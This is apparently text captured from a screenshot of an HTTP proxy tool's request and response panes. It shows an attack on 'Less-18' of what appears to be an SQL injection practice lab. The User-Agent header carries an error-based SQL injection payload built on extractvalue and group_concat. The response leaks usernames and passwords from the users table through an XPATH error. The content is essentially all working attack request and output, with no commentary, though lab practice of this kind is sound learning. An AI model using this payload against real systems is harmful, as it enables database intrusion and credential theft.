 Go Cancel < ▼ > ▼ Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-18/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-18/index.php
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 124.202.216.54
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '
XPATH syntax error: '~Dumb:admin,Angelina:admin,Dummy'
SUCCESSFULLY
LOGGED IN